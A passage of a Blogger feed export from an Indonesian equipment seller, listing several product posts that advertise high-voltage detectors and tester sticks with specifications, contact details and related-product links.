href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sew-275hp-voltage-detector-tegangan-10kv.html\"\u003EJual SEW 275HP High Voltage Deteksi Tegangan 10Kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-high-voltage-detector-ngk-220-kv-500-kv.html\"\u003EJual High Voltage Detector NGK 220 kV sd 500 kV\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4631793330376102292\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-high-voltage-detector-sew-276hd.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4631793330376102292"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4631793330376102292"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-high-voltage-detector-sew-276hd.html","title":"Jual Stick High Voltage Detector SEW 276HD"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim3LvNYLyblEMdNl-zuYb8tR3-4xJc-Gjk6XtPA_OfD7HzLcSOADyGL4cuF_ckC5_49YXS_478SIGGHTxXvMUoOvbeltVXIgYIEPhJcRib_6bUQIJ3nGL_VCdn_UKdlLvdlasc20-CGjnVmbDlJLZZb69PHY1yCAECRxNleIyjZkANh1DNfuEfNOYU9eKo\/s72-c\/jual-stick-high-voltage-detector-sew-276hd.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2293455440390309133"},"published":{"$t":"2025-02-02T23:18:00.000-08:00"},"updated":{"$t":"2025-02-02T23:18:44.888-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual SEW 275HP High Voltage Deteksi Tegangan 10Kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual SEW 275HP High Voltage Deteksi Tegangan 10Kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxwQifai34cR3R8_Pp4pglbWM3NgYFK6leNgc6TNUt8NziO7KOZtsaRzK7JvEophZv9cfcR3elB3r82RSsQmTE9hW-c9iisGL_7bWPH0jmS1OF2M0Tu_2HepGK8mcTYTNFyWqI0gFiLefhM3O6MeWMmv1am9utww3V-rqvCLSdw_bb3y0MWujRWG5K3iWm\/s300\/jual-sew-275hp-high-voltage-deteksi-tegangan-10kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual SEW 275HP High Voltage Deteksi Tegangan 10Kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxwQifai34cR3R8_Pp4pglbWM3NgYFK6leNgc6TNUt8NziO7KOZtsaRzK7JvEophZv9cfcR3elB3r82RSsQmTE9hW-c9iisGL_7bWPH0jmS1OF2M0Tu_2HepGK8mcTYTNFyWqI0gFiLefhM3O6MeWMmv1am9utww3V-rqvCLSdw_bb3y0MWujRWG5K3iWm\/s16000\/jual-sew-275hp-high-voltage-deteksi-tegangan-10kv.png\" title=\"Jual SEW 275HP High Voltage Deteksi Tegangan 10Kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n8 voltage settings 240Vac, 2kV, 6kV, 11kV, 22kV,\u003Cbr \/\u003E\n33kV, 132kV, and 275kV.\u003Cbr \/\u003E\nOperating temperature -15C~55C\u003Cbr \/\u003E\nStorage temperature -20C~65C\u003Cbr \/\u003E\nHumidity 93% R.H. @ 40C\u003Cbr \/\u003E\nCase Height 260mm\u003Cbr \/\u003E\nCase Width 96mm\u003Cbr \/\u003E\nWeight Approx. 550g (batteries included)\u003Cbr \/\u003E\nPower source 1.5V C 3 Alkaline Batteries\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual SEW 275HP High Voltage Deteksi Tegangan 10Kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-voltage-detector-0-10kv-panjang-stick-1mtr.html\"\u003EJual Voltage Detector  0-10KV Panjang Stick 1mtr \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-tespen-listrik-ngk-150kv-36kv-220kv.html\"\u003EJual Tespen Listrik NGK 150kv 36KV-220KV\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-high-voltage-detector-ngk-220-kv-500-kv.html\"\u003EJual High Voltage Detector NGK 220 kV sd 500 kV\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2293455440390309133\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sew-275hp-voltage-detector-tegangan-10kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2293455440390309133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2293455440390309133"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sew-275hp-voltage-detector-tegangan-10kv.html","title":"Jual SEW 275HP High Voltage Deteksi Tegangan 10Kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxwQifai34cR3R8_Pp4pglbWM3NgYFK6leNgc6TNUt8NziO7KOZtsaRzK7JvEophZv9cfcR3elB3r82RSsQmTE9hW-c9iisGL_7bWPH0jmS1OF2M0Tu_2HepGK8mcTYTNFyWqI0gFiLefhM3O6MeWMmv1am9utww3V-rqvCLSdw_bb3y0MWujRWG5K3iWm\/s72-c\/jual-sew-275hp-high-voltage-deteksi-tegangan-10kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3707577618198212398"},"published":{"$t":"2025-02-02T23:12:00.000-08:00"},"updated":{"$t":"2025-02-02T23:12:44.228-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voltage Detector"}],"title":{"type":"text","$t":"Jual High Voltage Detector NGK 220 kV sd 500 kV"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual High Voltage Detector NGK 220 kV sd 500 kV  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgERqHVGqguUsNOmnGfoNPs_Vy26EPih6Zldz-2_WM-TBJIK7TtbdFx1Akorpk_3ESYQxq6dlMp2wq5nalxsGu_H9NycoR_8CGnNbX74-v6gLqyiyOQ9SCKWsrrCAkQIj4W8TgdFpOt3K_HvFIxSuRFq0DVH3QjVDwLJymhtjryLQgvVVDhB1BWixwWzA6C\/s300\/jual-high-voltage-detector-ngk-220-kv-sd-500-kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual High Voltage Detector NGK 220 kV sd 500 kV\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgERqHVGqguUsNOmnGfoNPs_Vy26EPih6Zldz-2_WM-TBJIK7TtbdFx1Akorpk_3ESYQxq6dlMp2wq5nalxsGu_H9NycoR_8CGnNbX74-v6gLqyiyOQ9SCKWsrrCAkQIj4W8TgdFpOt3K_HvFIxSuRFq0DVH3QjVDwLJymhtjryLQgvVVDhB1BWixwWzA6C\/s16000\/jual-high-voltage-detector-ngk-220-kv-sd-500-kv.png\" title=\"Jual High Voltage Detector NGK 220 kV sd 500 kV\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBerikut spesifikasi nya aladalah sbb :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi Stick High Voltage Detector 150 kV NGK:\u003Cbr \/\u003E\nBrand : NGK\u003Cbr \/\u003E\nRange : 220 kV sd 500 kV\u003Cbr \/\u003E\nScope : High Voltage Detector\u003Cbr \/\u003E\nPanjang Stick : 5 meter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual High Voltage Detector NGK 220 kV sd 500 kV , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-voltage-detector-0-10kv-panjang-stick-1mtr.html\"\u003EJual Voltage Detector  0-10KV Panjang Stick 1mtr \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-tespen-listrik-ngk-150kv-36kv-220kv.html\"\u003EJual Tespen Listrik NGK 150kv 36KV-220KV\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-telescopic-stick-pln-12mtr-ritz-vtt-1-9.html\"\u003EJual Telescopic Stick PLN 12mtr RITZ VTT 1\/9\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3707577618198212398\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-high-voltage-detector-ngk-220-kv-500-kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3707577618198212398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3707577618198212398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-high-voltage-detector-ngk-220-kv-500-kv.html","title":"Jual High Voltage Detector NGK 220 kV sd 500 kV"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgERqHVGqguUsNOmnGfoNPs_Vy26EPih6Zldz-2_WM-TBJIK7TtbdFx1Akorpk_3ESYQxq6dlMp2wq5nalxsGu_H9NycoR_8CGnNbX74-v6gLqyiyOQ9SCKWsrrCAkQIj4W8TgdFpOt3K_HvFIxSuRFq0DVH3QjVDwLJymhtjryLQgvVVDhB1BWixwWzA6C\/s72-c\/jual-high-voltage-detector-ngk-220-kv-sd-500-kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3541461292653731277"},"published":{"$t":"2025-02-02T23:06:00.000-08:00"},"updated":{"$t":"2025-02-02T23:06:21.232-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voltage Detector"}],"title":{"type":"text","$t":"Jual Tespen Listrik NGK 150kv 36KV-220KV"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Tespen Listrik NGK 150kv 36KV-220KV  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsoUI3mHugD7AvesrSg_sCQ9SdFCAzzEmKQ7CII11QZgrSR8iFPTfj-mGHSRnE2Qi_l3-6n1JPMrG4XxiMUTF-X4KXwtPLCDJLxfgpm42ikd3BMWL_eyJLcnTEDCD5UyB4_yeZGXkHgUXrPk7s65pB6ghORdLX4KAaKyRqJonoDW28PTicyoAsqaH0UvIe\/s300\/jual-tespen-listrik-ngk-150kv-36kv-220kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Tespen Listrik NGK 150kv 36KV-220KV\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsoUI3mHugD7AvesrSg_sCQ9SdFCAzzEmKQ7CII11QZgrSR8iFPTfj-mGHSRnE2Qi_l3-6n1JPMrG4XxiMUTF-X4KXwtPLCDJLxfgpm42ikd3BMWL_eyJLcnTEDCD5UyB4_yeZGXkHgUXrPk7s65pB6ghORdLX4KAaKyRqJonoDW28PTicyoAsqaH0UvIe\/s16000\/jual-tespen-listrik-ngk-150kv-36kv-220kv.png\" title=\"Jual Tespen Listrik NGK 150kv 36KV-220KV\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBrand : NGK\u003Cbr \/\u003E\nRange : 36KV-220KV\u003Cbr \/\u003E\nScope : High Voltage Detector\u003Cbr \/\u003E\nPanjang Stick : 3 meter.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Tespen Listrik NGK 150kv 36KV-220KV , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-voltage-detector-0-10kv-panjang-stick-1mtr.html\"\u003EJual Voltage Detector  0-10KV Panjang Stick 1mtr \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-detector-listrik-6kv-35kv-indikator-led.html\"\u003EJual Detector Listrik 6KV-35KV indikator LED\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-telescopic-stick-pln-12mtr-ritz-vtt-1-9.html\"\u003EJual Telescopic Stick PLN 12mtr RITZ VTT 1\/9\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3541461292653731277\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-tespen-listrik-ngk-150kv-36kv-220kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3541461292653731277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3541461292653731277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-tespen-listrik-ngk-150kv-36kv-220kv.html","title":"Jual Tespen Listrik NGK 150kv 36KV-220KV"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsoUI3mHugD7AvesrSg_sCQ9SdFCAzzEmKQ7CII11QZgrSR8iFPTfj-mGHSRnE2Qi_l3-6n1JPMrG4XxiMUTF-X4KXwtPLCDJLxfgpm42ikd3BMWL_eyJLcnTEDCD5UyB4_yeZGXkHgUXrPk7s65pB6ghORdLX4KAaKyRqJonoDW28PTicyoAsqaH0UvIe\/s72-c\/jual-tespen-listrik-ngk-150kv-36kv-220kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6866743699427973053"},"published":{"$t":"2025-02-02T23:02:00.000-08:00"},"updated":{"$t":"2025-02-02T23:02:11.297-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voltage Detector"}],"title":{"type":"text","$t":"Jual Detector Listrik 6KV-35KV indikator LED"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Detector Listrik 6KV-35KV indikator LED  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVINjNVSQeGAasNYyF6cC4whlMXUTV5aCyvX2FomV9gvg9tmWrJEijmzqQzUIkWDi0zyDM3BchBb4B0cqr5iuQA1RTGJZleBVkggZZHbSA4fSd4MVehUZe5oh4IsebhZwzh8jdo-OFpXP0rSkjFPNvpvIagJnwAnoDfLZm3UHTE45vCSmTi8io1-IB6gWi\/s300\/jual-detector-listrik-6kv-35kv-indikator-led.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Detector Listrik 6KV-35KV indikator LED\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVINjNVSQeGAasNYyF6cC4whlMXUTV5aCyvX2FomV9gvg9tmWrJEijmzqQzUIkWDi0zyDM3BchBb4B0cqr5iuQA1RTGJZleBVkggZZHbSA4fSd4MVehUZe5oh4IsebhZwzh8jdo-OFpXP0rSkjFPNvpvIagJnwAnoDfLZm3UHTE45vCSmTi8io1-IB6gWi\/s16000\/jual-detector-listrik-6kv-35kv-indikator-led.png\" title=\"Jual Detector Listrik 6KV-35KV indikator LED\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nvoltage detector 20kv digunakan untuk tegangan 6- 35kv untuk mendeteksi arus listrik tegangan tinggi.\n\u003Cbr \/\u003E\nspeaifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. panjang stick 1,5mtr\u003Cbr \/\u003E\n2. indikator LED warning light (lampu peringatan.\u003Cbr \/\u003E\n3. sound buzzer (suara alarm)\u003Cbr \/\u003E\n4. cover bag (tas)\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Detector Listrik 6KV-35KV indikator LED , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-voltage-detector-0-10kv-panjang-stick-1mtr.html\"\u003EJual Voltage Detector  0-10KV Panjang Stick 1mtr \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-sew-hs-175-9-panjang-1209m.html\"\u003EJual Stick SEW HS-175-9 Panjang 12.09m\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-telescopic-stick-pln-12mtr-ritz-vtt-1-9.html\"\u003EJual Telescopic Stick PLN 12mtr RITZ VTT 1\/9\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6866743699427973053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-detector-listrik-6kv-35kv-indikator-led.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6866743699427973053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6866743699427973053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-detector-listrik-6kv-35kv-indikator-led.html","title":"Jual Detector Listrik 6KV-35KV indikator LED"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVINjNVSQeGAasNYyF6cC4whlMXUTV5aCyvX2FomV9gvg9tmWrJEijmzqQzUIkWDi0zyDM3BchBb4B0cqr5iuQA1RTGJZleBVkggZZHbSA4fSd4MVehUZe5oh4IsebhZwzh8jdo-OFpXP0rSkjFPNvpvIagJnwAnoDfLZm3UHTE45vCSmTi8io1-IB6gWi\/s72-c\/jual-detector-listrik-6kv-35kv-indikator-led.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7933032949339788318"},"published":{"$t":"2025-02-02T22:52:00.000-08:00"},"updated":{"$t":"2025-02-02T22:52:50.603-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voltage Detector"}],"title":{"type":"text","$t":"Jual Voltage Detector  0-10KV Panjang Stick 1mtr"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Voltage Detector  0-10KV Panjang Stick 1mtr  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWBhMsvskDIpDOSD9PgSmlnbjNJ3sfP_-XJHeMmR8aXzLRM83F7u-oR1RHknhUAnOFHh6sE58b1WetsTEXJcxUkGh3oi5jTRepdHfQWWeALGHLhYajDDsJ-RxxSEjao8m-fbgte0a7vwa_HofKJvxGRvPxuYoe0_ZQcLTHsg4olk6CPCxxX3JihNNoNmAv\/s300\/jual-voltage-detector-0-10kv-panjang-stick-1mtr.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Voltage Detector  0-10KV Panjang Stick 1mtr\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWBhMsvskDIpDOSD9PgSmlnbjNJ3sfP_-XJHeMmR8aXzLRM83F7u-oR1RHknhUAnOFHh6sE58b1WetsTEXJcxUkGh3oi5jTRepdHfQWWeALGHLhYajDDsJ-RxxSEjao8m-fbgte0a7vwa_HofKJvxGRvPxuYoe0_ZQcLTHsg4olk6CPCxxX3JihNNoNmAv\/s16000\/jual-voltage-detector-0-10kv-panjang-stick-1mtr.png\" title=\"Jual Voltage Detector  0-10KV Panjang Stick 1mtr\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSPESIFIKASI :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBrand : NGK\u003Cbr \/\u003E\nRange : 10 kV\u003Cbr \/\u003E\nScope : High Voltage Detector\u003Cbr \/\u003E\nPanjang Stick : 1meter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI 